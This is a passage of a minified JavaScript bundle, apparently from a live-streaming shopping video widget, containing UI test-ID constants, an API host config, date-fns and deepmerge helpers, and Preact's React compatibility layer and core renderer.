ur-countdown",Me="livestream-footer",Fe="livestreaming-replay-timeline-slider",He="livestreaming-active-user-cta-inactive-user-muted-icon",Ue="live-streaming-footer-row-first",je="live-streaming-footer-row-first-left",We="product-list-item",Ve="product-list-item-link",Be="microphone-button-muted",$e="microphone-button-unmuted",ze="minimize-player-button",Ge="modal-cancel-button",Ye="play-pause-overlay-visible",Ke="products-modal",Xe="products-modal-drawer",qe="product-detail-color-button",Je="product-detail-color-button-show-hide",Qe="post-button",Ze="poster-overlay",et="next-videos",tt="prev-videos",nt="next-videos-tile",rt="product-card",it="product-price-label",ot="unit-price-label",at="product-card-item-name",ct="product-card-item-unit-name",st="product-card-item-img",ut="product-card-item-price",dt="product-detail",lt="product-detail-item-name",ft="product-detail-external-link",pt="product-detail-item-unit-name",_t="product-detail-color-value",ht="product-detail-item-price",mt="product-detail-sold-out-button",bt="product-detail-subtitle",gt="product-detail-head-image",wt="product-detail-item-description",yt="product-detail-item-description-title",vt="product-detail-footer",Et="product-detail-footer-wrapper",St="product-detail-warning",Tt="product-moment-styled-chip",Ct="qr-code-text-msg",Ot="qr-code-image",xt="ready-to-stream-waiting-for-host-to-bring-on-air-message",It="ready-to-stream-notification-fold-btn",At="ready-to-stream-unready-btn",kt="rename-button",Rt="shopping-bag-button",Pt="right-wing",Nt="right-wing-cart-button",Lt="sb-interaction-giveaway-button",Dt="sb-interaction-giveaway-error-text",Mt="sb-interaction-giveaway-input",Ft="sb-interaction-giveaway-wrapper",Ht="sb-interaction-question-input",Ut="sb-interaction-question-button",jt="sb-interaction-question-container",Wt="sb-interaction-poll-container",Vt="sb-interaction-poll-option",Bt="sb-interaction-poll-options-container",$t="poll-option-result",zt="trivia-giveaway-modal-container",Gt="sb-interaction-question-wrapper-background",Yt="sb-interaction-wrapper",Kt="sb-interaction-poll-close-button",Xt="sb-interaction-question-close-button",qt="shop-now-btn",Jt="stream-setting-button",Qt="stream-setting-modal",Zt="setting-dialog-close-btn",en="stream-setting-username",tn="stream-setting-username-edit-button",nn="stream-setting-ready-button",rn="stream-setting-cancel-button",on="switch-camera-button",an="tap-to-unmute",cn="toggle-qr-code-button",sn="vtt-text-cues",un="live-text-cues",dn="vtt-transcript",ln="video-play-time",fn="video-duration",pn="rename-modal",_n="chat-settings-modal",hn="chat-settings-modal-username",mn="chat-settings-modal-privacy",bn="product-index",gn="email-embed-copy-button",wn="playlist-thumbnail",yn="product-image-carousel",vn="thumbnail-container",En="storyblock",Sn="storyblock-hidden",Tn="next-productcard-button",Cn="previous-productcard-button",On="product-card-carousel",xn="product-card-carousel-wrapper",In="heart-button-wrapper",An="video-controls-minimize-icon-maximize",kn="video-controls-minimize-icon-minimize",Rn="video-controls-minimize-icon-caret-down",Pn="remind-me-type-toggle",Nn="custom-asset",Ln="video-controls-more",Dn="player-caption-text",Mn="player-mute",Fn="player-unmute",Hn="player-play",Un="player-pause",jn="livestream-status",Wn="heart-button",Vn="giveaway-collapse",Bn="giveaway-winner-modal-wrapper",$n="giveaway-winner-modal-content",zn="giveaway-winners-list",Gn="giveaway-winners-rolodex",Yn="giveaway-winners-message",Kn="interaction-modal-close-button",Xn="confetti-animation",qn="player-deck-cta",Jn="player-deck-thumbnail-container",Qn="ava-input-entry-point-expand",Zn="ava-input-entry-point-input",er="ava-input-entry-point-submit-button"},64081:function(e,t,n){"use strict";n.d(t,{i:function(){return c},mW:function(){return o},xH:function(){return i}});const r="undefined"!=typeof process&&process?.env?.NEXT_PUBLIC_IS_NEXTJS?{IS_NEXTJS:process.env.NEXT_PUBLIC_IS_NEXTJS,API_CACHE_HOST:process.env.NEXT_PUBLIC_API_CACHE_HOST,API_HOST:process.env.NEXT_PUBLIC_API_HOST,IMG_RESIZING_HOST:process.env.NEXT_PUBLIC_IMG_RESIZING_HOST,API_HOST_ADS:process.env.NEXT_PUBLIC_API_HOST_ADS,PIXEL_HOST:process.env.NEXT_PUBLIC_PIXEL_HOST,PIXEL_NABOO_HOST:process.env.NEXT_PUBLIC_PIXEL_NABOO_HOST,PRODUCT:process.env.NEXT_PUBLIC_PRODUCT,TRACK_VERSION:process.env.NEXT_PUBLIC_TRACK_VERSION,RELEASE_VERSION:process.env.NEXT_PUBLIC_RELEASE_VERSION}:{};function i(e){return r[e]}const o=i("API_HOST")??"https://fireworkapi1.com"??"",a=new Intl.NumberFormat("en",{notation:"compact",compactDisplay:"short"}),c=e=>a.format(e)},70551:function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,{A:function(){return r}})},94188:function(e,t,n){"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,{A:function(){return r}})},7767:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(94188),i=n(10123),o=n(70551);function a(e,t){(0,o.A)(2,arguments);var n=(0,i.A)(e).getTime(),a=(0,r.A)(t);return new Date(n+a)}},10123:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(82284),i=n(70551);function o(e){(0,i.A)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,r.A)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}},14744:function(e){"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?s((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function i(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function o(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function a(e,t){try{return t in e}catch(e){return!1}}function c(e,t,n){var i={};return n.isMergeableObject(e)&&o(e).forEach((function(t){i[t]=r(e[t],n)})),o(t).forEach((function(o){(function(e,t){return a(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,o)||(a(e,o)&&n.isMergeableObject(t[o])?i[o]=function(e,t){if(!t.customMerge)return s;var n=t.customMerge(e);return"function"==typeof n?n:s}(o,n)(e[o],t[o],n):i[o]=r(t[o],n))})),i}function s(e,n,o){(o=o||{}).arrayMerge=o.arrayMerge||i,o.isMergeableObject=o.isMergeableObject||t,o.cloneUnlessOtherwiseSpecified=r;var a=Array.isArray(n);return a===Array.isArray(e)?a?o.arrayMerge(e,n,o):c(e,n,o):r(n,o)}s.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return s(e,n,t)}),{})};var u=s;e.exports=u},4146:function(e,t,n){"use strict";var r=n(44363),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function s(e){return r.isMemo(e)?a:c[e.$$typeof]||i}c[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[r.Memo]=a;var u=Object.defineProperty,d=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,_=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(_){var i=p(n);i&&i!==_&&e(t,i,r)}var a=d(n);l&&(a=a.concat(l(n)));for(var c=s(t),h=s(n),m=0;m<a.length;++m){var b=a[m];if(!(o[b]||r&&r[b]||h&&h[b]||c&&c[b])){var g=f(n,b);try{u(t,b,g)}catch(e){}}}}return t}},41811:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function i(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(i=e[n],o=t[n],!(i===o||r(i)&&r(o)))return!1;var i,o;return!0}function o(e,t){void 0===t&&(t=i);var n=null;function r(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(n&&n.lastThis===this&&t(r,n.lastArgs))return n.lastResult;var o=e.apply(this,r);return n={lastResult:o,lastArgs:r,lastThis:this},o}return r.clear=function(){n=null},r}},17402:function(e,t,n){"use strict";n.r(t),n.d(t,{Children:function(){return p},Component:function(){return r.uA},Fragment:function(){return r.FK},PureComponent:function(){return c},StrictMode:function(){return ee},Suspense:function(){return g},SuspenseList:function(){return v},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return B},cloneElement:function(){return X},createContext:function(){return r.q6},createElement:function(){return r.n},createFactory:function(){return z},createPortal:function(){return C},createRef:function(){return r._3},default:function(){return se},findDOMNode:function(){return J},flushSync:function(){return Z},forwardRef:function(){return l},hydrate:function(){return N},isElement:function(){return oe},isFragment:function(){return Y},isMemo:function(){return K},isValidElement:function(){return G},lazy:function(){return y},memo:function(){return s},render:function(){return P},startTransition:function(){return te},unmountComponentAtNode:function(){return q},unstable_batchedUpdates:function(){return Q},useCallback:function(){return i.hb},useContext:function(){return i.NT},useDebugValue:function(){return i.MN},useDeferredValue:function(){return ne},useEffect:function(){return i.vJ},useErrorBoundary:function(){return i.Md},useId:function(){return i.Bi},useImperativeHandle:function(){return i.Yn},useInsertionEffect:function(){return ie},useLayoutEffect:function(){return i.Nf},useMemo:function(){return i.Kr},useReducer:function(){return i.WO},useRef:function(){return i.li},useState:function(){return i.J0},useSyncExternalStore:function(){return ae},useTransition:function(){return re},version:function(){return $}});var r=n(50172),i=n(45994);function o(e,t){for(var n in t)e[n]=t[n];return e}function a(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function c(e,t){this.props=e,this.context=t}function s(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:a(this.props,e)}function i(t){return this.shouldComponentUpdate=n,(0,r.n)(e,t)}return i.displayName="Memo("+(e.displayName||e.name)+")",i.prototype.isReactComponent=!0,i.__f=!0,i}(c.prototype=new r.uA).isPureReactComponent=!0,c.prototype.shouldComponentUpdate=function(e,t){return a(this.props,e)||a(this.state,t)};var u=r.fF.__b;r.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),u&&u(e)};var d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function l(e){function t(t){var n=o({},t);return delete n.ref,e(n,t.ref||null)}return t.$$typeof=d,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var f=function(e,t){return null==e?null:(0,r.v2)((0,r.v2)(e).map(t))},p={map:f,forEach:f,count:function(e){return e?(0,r.v2)(e).length:0},only:function(e){var t=(0,r.v2)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:r.v2},_=r.fF.__e;r.fF.__e=function(e,t,n,r){if(e.then)for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t);_(e,t,n,r)};var h=r.fF.unmount;function m(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=o({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return m(e,t,n)}))),e}function b(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return b(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function g(){this.__u=0,this.t=null,this.__b=null}function w(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function y(e){var t,n,i;function o(o){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){i=e})),i)throw i;if(!n)throw t;return(0,r.n)(n,o)}return o.displayName="Lazy",o.__f=!0,o}function v(){this.u=null,this.o=null}r.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),h&&h(e)},(g.prototype=new r.uA).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var i=w(r.__v),o=!1,a=function(){o||(o=!0,n.__R=null,i?i(c):c())};n.__R=a;var c=function(){if(! --r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=b(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__a:r.__b=null});t=r.t.pop();)t.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(a,a)},g.prototype.componentWillUnmount=function(){this.t=[]},g.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=m(this.__b,n,i.__O=i.__P)}this.__b=null}var o=t.__a&&(0,r.n)(r.FK,null,e.fallback);return o&&(o.__u&=-33),[(0,r.n)(r.FK,null,t.__a?null:e.children),o]};var E=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function S(e){return this.getChildContext=function(){return e.context},e.children}function T(e){var t=this,n=e.i;t.componentWillUnmount=function(){(0,r.XX)(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),(0,r.XX)((0,r.n)(S,{context:t.context},e.__v),t.l)}function C(e,t){var n=(0,r.n)(T,{__v:e,i:t});return n.containerInfo=t,n}(v.prototype=new r.uA).__a=function(e){var t=this,n=w(t.__v),r=t.o.get(e);return r[0]++,function(i){var o=function(){t.props.revealOrder?(r.push(i),E(t,e,r)):i()};n?n(o):o()}},v.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,r.v2)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},v.prototype.componentDidUpdate=v.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){E(e,n,t)}))};var O="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,x=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,I=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,A=/[A-Z0-9]/g,k="undefined"!=typeof document,R=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};function P(e,t,n){return null==t.__k&&(t.textContent=""),(0,r.XX)(e,t),"function"==typeof n&&n(),e?e.__c:null}function N(e,t,n){return(0,r.Qv)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.uA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(r.uA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var L=r.fF.event;function D(){}function M(){return this.cancelBubble}function F(){return this.defaultPrevented}r.fF.event=function(e){return L&&(e=L(e)),e.persist=D,e.isPropagationStopped=M,e.isDefaultPrevented=F,e.nativeEvent=e};var H,U={enumerable:!1,configurable:!0,get:function(){return this.class}},j=r.fF.vnode;r.fF.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={};for(var o in t){var a=t[o];if(!("value"===o&&"defaultValue"in t&&null==a||k&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var c=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===a?a="":"translate"===c&&"no"===a?a=!1:"ondoubleclick"===c?o="ondblclick":"onchange"!==c||"input"!==n&&"textarea"!==n||R(t.type)?"onfocus"===c?o="onfocusin":"onblur"===c?o="onfocusout":I.test(o)?o=c:-1===n.indexOf("-")&&x.test(o)?o=o.replace(A,"-$&").toLowerCase():null===a&&(a=void 0):c=o="oninput","oninput"===c&&i[o=c]&&(o="oninputCapture"),i[o]=a}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=(0,r.v2)(t.children).forEach((function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)}))),"select"==n&&null!=i.defaultValue&&(i.value=(0,r.v2)(t.children).forEach((function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value}))),t.class&&!t.className?(i.class=t.class,Object.defineProperty(i,"className",U)):(t.className&&!t.class||t.class&&t.className)&&(i.class=i.className=t.className),e.props=i}(e),e.$$typeof=O,j&&j(e)};var W=r.fF.__r;r.fF.__r=function(e){W&&W(e),H=e.__c};var V=r.fF.diffed;r.fF.diffed=function(e){V&&V(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),H=null};var B={ReactCurrentDispatcher:{current:{readContext:function(e){return H.__n[e.__c].props.value},useCallback:i.hb,useContext:i.NT,useDebugValue:i.MN,useDeferredValue:ne,useEffect:i.vJ,useId:i.Bi,useImperativeHandle:i.Yn,useInsertionEffect:ie,useLayoutEffect:i.Nf,useMemo:i.Kr,useReducer:i.WO,useRef:i.li,useState:i.J0,useSyncExternalStore:ae,useTransition:re}}},$="17.0.2";function z(e){return r.n.bind(null,e)}function G(e){return!!e&&e.$$typeof===O}function Y(e){return G(e)&&e.type===r.FK}function K(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function X(e){return G(e)?r.Ob.apply(null,arguments):e}function q(e){return!!e.__k&&((0,r.XX)(null,e),!0)}function J(e){return e&&(e.base||1===e.nodeType&&e)||null}var Q=function(e,t){return e(t)},Z=function(e,t){return e(t)},ee=r.FK;function te(e){e()}function ne(e){return e}function re(){return[!1,te]}var ie=i.Nf,oe=G;function ae(e,t){var n=t(),r=(0,i.J0)({h:{__:n,v:t}}),o=r[0].h,a=r[1];return(0,i.Nf)((function(){o.__=n,o.v=t,ce(o)&&a({h:o})}),[e,n,t]),(0,i.vJ)((function(){return ce(o)&&a({h:o}),e((function(){ce(o)&&a({h:o})}))}),[e]),n}function ce(e){var t,n,r=e.v,i=e.__;try{var o=r();return!((t=i)===(n=o)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}var se={useState:i.J0,useId:i.Bi,useReducer:i.WO,useEffect:i.vJ,useLayoutEffect:i.Nf,useInsertionEffect:ie,useTransition:re,useDeferredValue:ne,useSyncExternalStore:ae,startTransition:te,useRef:i.li,useImperativeHandle:i.Yn,useMemo:i.Kr,useCallback:i.hb,useContext:i.NT,useDebugValue:i.MN,version:"17.0.2",Children:p,render:P,hydrate:N,unmountComponentAtNode:q,createPortal:C,createElement:r.n,createContext:r.q6,createFactory:z,cloneElement:X,createRef:r._3,Fragment:r.FK,isValidElement:G,isElement:oe,isFragment:Y,isMemo:K,findDOMNode:J,Component:r.uA,PureComponent:c,memo:s,forwardRef:l,flushSync:Z,unstable_batchedUpdates:Q,StrictMode:ee,Suspense:g,SuspenseList:v,lazy:y,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:B}},50172:function(e,t,n){"use strict";n.d(t,{FK:function(){return S},Ob:function(){return z},Qv:function(){return $},XX:function(){return B},_3:function(){return E},fF:function(){return i},n:function(){return y},q6:function(){return G},uA:function(){return T},v2:function(){return P}});var r,i,o,a,c,s,u,d,l,f,p,_={},h=[],m=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,b=Array.isArray;function g(e,t){for(var n in t)e[n]=t[n];return e}function w(e){var t=e.parentNode;t&&t.removeChild(e)}function y(e,t,n){var i,o,a,c={};for(a in t)"key"==a?i=t[a]:"ref"==a?o=t[a]:c[a]=t[a];if(arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===c[a]&&(c[a]=e.defaultProps[a]);return v(e,c,i,o,null)}function v(e,t,n,r,a){var c={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==a?++o:a,__i:-1,__u:0};return null==a&&null!=i.vnode&&i.vnode(c),c}function E(){return{current:null}}function S(e){return e.children}function T(e,t){this.props=e,this.context=t}function C(e,t){if(null==t)return e.__?C(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?C(e):null}function O(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return O(e)}}function x(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!I.__r++||c!==i.debounceRendering)&&((c=i.debounceRendering)||s)(I)}function I(){var e,t,n,r,o,c,s,d;for(a.sort(u);e=a.shift();)e.__d&&(t=a.length,r=void 0,c=(o=(n=e).__v).__e,s=[],d=[],n.__P&&((r=g({},o)).__v=o.__v+1,i.vnode&&i.vnode(r),F(n.__P,r,o,n.__n,void 0!==n.__P.ownerSVGElement,32&o.__u?[c]:null,s,null==c?C(o):c,!!(32&o.__u),d),r.__v=o.__v,r.__.__k[r.__i]=r,H(s,r,d),r.__e!=c&&O(r)),a.length>t&&a.sort(u));I.__r=0}function A(e,t,n,r,i,o,a,c,s,u,d){var l,f,p,m,b,g=r&&r.__k||h,w=t.length;for(n.__d=s,k(n,t,g),s=n.__d,l=0;l<w;l++)null!=(p=n.__k[l])&&"boolean"!=typeof p&&"function"!=typeof p&&(f=-1===p.__i?_:g[p.__i]||_,p.__i=l,F(e,p,f,i,o,a,c,s,u,d),m=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&j(f.ref,null,p),d.push(p.ref,p.__c||m,p)),null==b&&null!=m&&(b=m),65536&p.__u||f.__k===p.__k?(s&&!s.isConnected&&(s=C(f)),s=R(p,s,e)):"function"==typeof p.type&&void 0!==p.__d?s=p.__d:m&&(s=m.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=s,n.__e=b}function k(e,t,n){var r,i,o,a,c,s=t.length,u=n.length,d=u,l=0;for(e.__k=[],r=0;r<s;r++)a=r+l,null!=(i=e.__k[r]=null==(i=t[r])||"boolean"==typeof i||"function"==typeof i?null:"string"==typeof i||"number"==typeof i||"bigint"==typeof i||i.constructor==String?v(null,i,null,null,null):b(i)?v(S,{children:i},null,null,null):void 0===i.constructor&&i.__b>0?v(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i)?(i.__=e,i.__b=e.__b+1,c=N(i,n,a,d),i.__i=c,o=null,-1!==c&&(d--,(o=n[c])&&(o.__u|=131072)),null==o||null===o.__v?(-1==c&&l--,"function"!=typeof i.type&&(i.__u|=65536)):c!==a&&(c===a+1?l++:c>a?d>s-a?l+=c-a:l--:c<a?c==a-1&&(l=c-a):l=0,c!==r+l&&(i.__u|=65536))):(o=n[a])&&null==o.key&&o.__e&&!(131072&o.__u)&&(o.__e==e.__d&&(e.__d=C(o)),W(o,o,!1),n[a]=null,d--);if(d)for(r=0;r<u;r++)null!=(o=n[r])&&!(131072&o.__u)&&(o.__e==e.__d&&(e.__d=C(o)),W(o,o))}function R(e,t,n){var r,i;if("function"==typeof e.type){for(r=e.__k,i=0;r&&i<r.length;i++)r[i]&&(r[i].__=e,t=R(r[i],t,n));return t}e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function P(e,t){return t=t||[],null==e||"boolean"==typeof e||(b(e)?e.some((function(e){P(e,t)})):t.push(e)),t}function N(e,t,n,r){var i=e.key,o=e.type,a=n-1,c=n+1,s=t[n];if(null===s||s&&i==s.key&&o===s.type&&!(131072&s.__u))return n;if(r>(null==s||131072&s.__u?0:1))for(;a>=0||c<t.length;){if(a>=0){if((s=t[a])&&!(131072&s.__u)&&i==s.key&&o===s.type)return a;a--}if(c<t.length){if((s=t[c])&&!(131072&s.__u)&&i==s.key&&o===s.type)return c;c++}}return-1}function L(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||m.test(t)?n:n+"px"}function D(e,t,n,r,i){var o;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||L(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||L(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])o=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r?n.u=r.u:(n.u=d,e.addEventListener(t,o?f:l,o)):e.removeEventListener(t,o?f:l,o);else{if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,n))}}function M(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=d++;else if(t.t<n.u)return;return n(i.event?i.event(t):t)}}}function F(e,t,n,r,o,a,c,s,u,d){var l,f,p,_,h,m,w,y,v,E,C,O,x,I,k,R=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(u=!!(32&n.__u),a=[s=t.__e=n.__e]),(l=i.__b)&&l(t);e:if("function"==typeof R)try{if(y=t.props,v=(l=R.contextType)&&r[l.__c],E=l?v?v.props.value:l.__:r,n.__c?w=(f=t.__c=n.__c).__=f.__E:("prototype"in R&&R.prototype.render?t.__c=f=new R(y,E):(t.__c=f=new T(y,E),f.constructor=R,f.render=V),v&&v.sub(f),f.props=y,f.state||(f.state={}),f.context=E,f.__n=r,p=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=R.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=g({},f.__s)),g(f.__s,R.getDerivedStateFromProps(y,f.__s))),_=f.props,h=f.state,f.__v=t,p)null==R.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==R.getDerivedStateFromProps&&y!==_&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(y,E),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(y,f.__s,E)||t.__v===n.__v)){for(t.__v!==n.__v&&(f.props=y,f.state=f.__s,f.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&c.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(y,f.__s,E),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(_,h,m)}))}if(f.context=E,f.props=y,f.__P=e,f.__e=!1,O=i.__r,x=0,"prototype"in R&&R.prototype.render){for(f.state=f.__s,f.__d=!1,O&&O(t),l=f.render(f.props,f.state,f.context),I=0;I<f._sb.length;I++)f.__h.push(f._sb[I]);f._sb=[]}else do{f.__d=!1,O&&O(t),l=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++x<25);f.state=f.__s,null!=f.getChildContext&&(r=g(g({},r),f.getChildContext())),p||null==f.getSnapshotBeforeUpdate||(m=f.getSnapshotBeforeUpdate(_,h)),A(e,b(k=null!=l&&l.type===S&&null==l.key?l.props.children:l)?k:[k],t,n,r,o,a,c,s,u,d),f.base=t.__e,t.__u&=-161,f.__h.length&&c.push(f),w&&(f.__E=f.__=null)}catch(e){t.__v=null,u||null!=a?(t.__e=s,t.__u|=u?160:32,a[a.indexOf(s)]=null):(t.__e=n.__e,t.__k=n.__k),i.__e(e,t,n)}else 